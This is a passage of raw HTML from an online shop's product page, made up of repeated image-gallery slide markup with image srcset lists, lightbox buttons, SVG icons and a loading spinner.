      <img src="//luckyeo.com/cdn/shop/files/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525&amp;width=1946" alt="" srcset="//luckyeo.com/cdn/shop/files/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525&amp;width=246 246w, //luckyeo.com/cdn/shop/files/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525&amp;width=493 493w, //luckyeo.com/cdn/shop/files/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525&amp;width=600 600w, //luckyeo.com/cdn/shop/files/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525&amp;width=713 713w, //luckyeo.com/cdn/shop/files/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525&amp;width=823 823w, //luckyeo.com/cdn/shop/files/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525&amp;width=990 990w, //luckyeo.com/cdn/shop/files/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525&amp;width=1100 1100w, //luckyeo.com/cdn/shop/files/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525&amp;width=1206 1206w, //luckyeo.com/cdn/shop/files/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525&amp;width=1346 1346w, //luckyeo.com/cdn/shop/files/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525&amp;width=1426 1426w, //luckyeo.com/cdn/shop/files/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525&amp;width=1646 1646w, //luckyeo.com/cdn/shop/files/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="30774588735655"
    >
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>
</li><li id="Slide-template--18930470879399__main-30774588768423" class="product__media-item grid__item slider__slide product__media-item--variant" data-media-id="template--18930470879399__main-30774588768423">

<div
  class="product-media-container media-type-image media-fit- global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--18930470879399__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//luckyeo.com/cdn/shop/t/5/assets/component-loading-spinner.css?v=116724955567955766481754383421" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//luckyeo.com/cdn/shop/files/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525&amp;width=1946" alt="" srcset="//luckyeo.com/cdn/shop/files/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525&amp;width=246 246w, //luckyeo.com/cdn/shop/files/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525&amp;width=493 493w, //luckyeo.com/cdn/shop/files/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525&amp;width=600 600w, //luckyeo.com/cdn/shop/files/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525&amp;width=713 713w, //luckyeo.com/cdn/shop/files/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525&amp;width=823 823w, //luckyeo.com/cdn/shop/files/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525&amp;width=990 990w, //luckyeo.com/cdn/shop/files/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525&amp;width=1100 1100w, //luckyeo.com/cdn/shop/files/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525&amp;width=1206 1206w, //luckyeo.com/cdn/shop/files/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525&amp;width=1346 1346w, //luckyeo.com/cdn/shop/files/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525&amp;width=1426 1426w, //luckyeo.com/cdn/shop/files/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525&amp;width=1646 1646w, //luckyeo.com/cdn/shop/files/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="30774588768423"
    >
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>
</li><li id="Slide-template--18930470879399__main-30774588801191" class="product__media-item grid__item slider__slide" data-media-id="template--18930470879399__main-30774588801191">

<div
  class="product-media-container media-type-image media-fit- global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--18930470879399__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//luckyeo.com/cdn/shop/t/5/assets/component-loading-spinner.css?v=116724955567955766481754383421" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//luckyeo.com/cdn/shop/files/8b7bd4926096fcc6b23072fea50bdbdf.jpg?v=1739761525&amp;width=1946" alt="" srcset="//luckyeo.com/cdn/shop/files/8b7bd4926096fcc6b23072fea50bdbdf.jpg?v=1739761525&amp;width=246 246w, //luckyeo.com/cdn/shop/files/8b7bd4926096fcc6b23072fea50bdbdf.jpg?v=1739761525&amp;width=493 493w, //luckyeo.com/cdn/shop/files/8b7bd4926096fcc6b23072fea50bdbdf.jpg?v=1739761525&amp;width=600 600w, //luckyeo.com/cdn/shop/files/8b7bd4926096fcc6b23072fea50bdbdf.jpg?v=1739761525&amp;width=713 713w, //luckyeo.com/cdn/shop/files/8b7bd4926096fcc6b23072fea50bdbdf.jpg?v=1739761525&amp;width=823 823w, //luckyeo.com/cdn/shop/files/8b7bd4926096fcc6b23072fea50bdbdf.jpg?v=1739761525&amp;width=990 990w, //luckyeo.com/cdn/shop/files/8b7bd4926096fcc6b23072fea50bdbdf.jpg?v=1739761525&amp;width=1100 1100w, //luckyeo.com/cdn/shop/files/8b7bd4926096fcc6b23072fea50bdbdf.jpg?v=1739761525&amp;width=1206 1206w, //luckyeo.com/cdn/shop/files/8b7bd4926096fcc6b23072fea50bdbdf.jpg?v=1739761525&amp;width=1346 1346w, //luckyeo.com/cdn/shop/files/8b7bd4926096fcc6b23072fea50bdbdf.jpg?v=1739761525&amp;width=1426 1426w, //luckyeo.com/cdn/shop/files/8b7bd4926096fcc6b23072fea50bdbdf.jpg?v=1739761525&amp;width=1646 1646w, //luckyeo.com/cdn/shop/files/8b7bd4926096fcc6b23072fea50bdbdf.jpg?v=1739761525&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="30774588801191"
    >
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>
</li><li id="Slide-template--18930470879399__main-30774588833959" class="product__media-item grid__item slider__slide product__media-item--variant" data-media-id="template--18930470879399__main-30774588833959">

<div
  class="product-media-container media-type-image media-fit- global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--18930470879399__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//luckyeo.com/cdn/shop/t/5/assets/component-loading-spinner.css?v=116724955567955766481754383421" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//luckyeo.com/cdn/shop/files/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525&amp;width=1946" alt="" srcset="//luckyeo.com/cdn/shop/files/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525&amp;width=246 246w, //luckyeo.com/cdn/shop/files/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525&amp;width=493 493w, //luckyeo.com/cdn/shop/files/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525&amp;width=600 600w, //luckyeo.com/cdn/shop/files/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525&amp;width=713 713w, //luckyeo.com/cdn/shop/files/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525&amp;width=823 823w, //luckyeo.com/cdn/shop/files/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525&amp;width=990 990w, //luckyeo.com/cdn/shop/files/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525&amp;width=1100 1100w, //luckyeo.com/cdn/shop/files/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525&amp;width=1206 1206w, //luckyeo.com/cdn/shop/files/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525&amp;width=1346 1346w, //luckyeo.com/cdn/shop/files/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525&amp;width=1426 1426w, //luckyeo.com/cdn/shop/files/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525&amp;width=1646 1646w, //luckyeo.com/cdn/shop/files/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="30774588833959"
    >
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>
</li><li id="Slide-template--18930470879399__main-30774588866727" class="product__media-item grid__item slider__slide" data-media-id="template--18930470879399__main-30774588866727">

<div
  class="product-media-container media-type-image media-fit- global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--18930470879399__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//luckyeo.com/cdn/shop/t/5/assets/component-loading-spinner.css?v=116724955567955766481754383421" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//luckyeo.com/cdn/shop/files/ad80b1e12cb376ff128bc6ad1d9f15f2.jpg?v=1739761525&amp;width=1946" alt="" srcset="//luckyeo.com/cdn/shop/files/ad80b1e12cb376ff128bc6ad1d9f15f2.jpg?v=1739761525&amp;width=246 246w, //luckyeo.com/cdn/shop/files/ad80b1e12cb376ff128bc6ad1d9f15f2.jpg?v=1739761525&amp;width=493 493w, //luckyeo.com/cdn/shop/files/ad80b1e12cb376ff128bc6ad1d9f15f2.jpg?v=1739761525&amp;width=600 600w, //luckyeo.com/cdn/shop/files/ad80b1e12cb376ff128bc6ad1d9f15f2.jpg?v=1739761525&amp;width=713 713w, //luckyeo.com/cdn/shop/files/ad80b1e12cb376ff128bc6ad1d9f15f2.jpg?v=1739761525&amp;width=823 823w, //luckyeo.com/cdn/shop/files/ad80b1e12cb376ff128bc6ad1d9f15f2.jpg?v=1739761525&amp;width=990 990w, //luckyeo.com/cdn/shop/files/ad80b1e12cb376ff128bc6ad1d9f15f2.jpg?v=1739761525&amp;width=1100 1100w, //luckyeo.com/cdn/shop/files/ad80b1e12cb376ff128bc6ad1d9f15f2.jpg?v=1739761525&amp;width=1206 1206w, //luckyeo.com/cdn/shop/files/ad80b1e12cb376ff128bc6ad1d9f15f2.jpg?v=1739761525&amp;width=1346 1346w, //luckyeo.com/cdn/shop/files/ad80b1e12cb376ff128bc6ad1d9f15f2.jpg?v=1739761525&amp;width=1426 1426w, //luckyeo.com/cdn/shop/files/ad80b1e12cb376ff128bc6ad1d9f15f2.jpg?v=1739761525&amp;width=1646 1646w, //luckyeo.com/cdn/shop/files/ad80b1e12cb376ff128bc6ad1d9f15f2.jpg?v=1739761525&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="30774588866727"
    >
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>
</li><li id="Slide-template--18930470879399__main-30774588899495" class="product__media-item grid__item slider__slide product__media-item--variant" data-media-id="template--18930470879399__main-30774588899495">

<div
  class="product-media-container media-type-image media-fit- global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--18930470879399__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//luckyeo.com/cdn/shop/t/5/assets/component-loading-spinner.css?v=116724955567955766481754383421" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//luckyeo.com/cdn/shop/files/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525&amp;width=1946" alt="" srcset="//luckyeo.com/cdn/shop/files/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525&amp;width=246 246w, //luckyeo.com/cdn/shop/files/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525&amp;width=493 493w, //luckyeo.com/cdn/shop/files/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525&amp;width=600 600w, //luckyeo.com/cdn/shop/files/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525&amp;width=713 713w, //luckyeo.com/cdn/shop/files/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525&amp;width=823 823w, //luckyeo.com/cdn/shop/files/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525&amp;width=990 990w, //luckyeo.com/cdn/shop/files/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525&amp;width=1100 1100w, //luckyeo.com/cdn/shop/files/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525&amp;width=1206 1206w, //luckyeo.com/cdn/shop/files/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525&amp;width=1346 1346w, //luckyeo.com/cdn/shop/files/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525&amp;width=1426 1426w, //luckyeo.com/cdn/shop/files/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525&amp;width=1646 1646w, //luckyeo.com/cdn/shop/files/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="30774588899495"
    >
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>
</li><li id="Slide-template--18930470879399__main-30774588932263" class="product__media-item grid__item slider__slide product__media-item--variant" data-media-id="template--18930470879399__main-30774588932263">

<div
  class="product-media-container media-type-image media-fit- global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--18930470879399__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//luckyeo.com/cdn/shop/t/5/assets/component-loading-spinner.css?v=116724955567955766481754383421" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//luckyeo.com/cdn/shop/files/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525&amp;width=1946" alt="" srcset="//luckyeo.com/cdn/shop/files/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525&amp;width=246 246w, //luckyeo.com/cdn/shop/files/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525&amp;width=493 493w, //luckyeo.com/cdn/shop/files/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525&amp;width=600 600w, //luckyeo.com/cdn/shop/files/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525&amp;width=713 713w, //luckyeo.com/cdn/shop/files/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525&amp;width=823 823w, //luckyeo.com/cdn/shop/files/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525&amp;width=990 990w, //luckyeo.com/cdn/shop/files/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525&amp;width=1100 1100w, //luckyeo.com/cdn/shop/files/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525&amp;width=1206 1206w, //luckyeo.com/cdn/shop/files/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525&amp;width=1346 1346w, 